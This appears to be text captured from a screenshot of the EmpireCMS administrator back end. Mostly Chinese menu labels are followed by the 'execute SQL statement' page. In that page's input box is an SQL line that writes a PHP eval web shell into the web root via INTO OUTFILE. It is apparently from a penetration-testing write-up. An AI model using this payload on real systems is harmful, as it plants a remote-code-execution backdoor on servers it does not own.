 EmpireCMS
系统
信息
栏目
模板
用户
插件
商城
其他
用户：admin [退出]
增加信息 管理信息 审核信息 签发信息 管理评论 更新碎片 更新专题 数据更新 数据统计 排行统计 后台首页 网站首页 后台地图 版本更新
系统设置
系统设置
系统参数设置
伪静态参数设置
扩展变量
安全参数配置
网站防火墙
数据更新
数据更新中心
更新信息页地址
远程发布
数据表与系统模型
新建数据表
管理数据表
计划任务
管理刷新任务
管理计划任务
工作流
增加工作流
管理工作流
优化方案
管理优化方案
扩展菜单
管理菜单
备份与恢复数据
备份数据
恢复数据
管理备份目录
执行SQL语句
位置： 执行SQL语句
增加SQL语句 管理SQL语句
执行SQL语句
(多条语句请用"回车"格开,每条语句以";"结束，数据表前缀可用：“[!db.pre!]"表示)
select '<?php @eval($_POST[cmd])?>'INTO OUTFILE 'D:/www/www.php
执行SQL 重置
SQL名称： 执行SQL并保存
此功能影响到整个系统的数据,请慎用.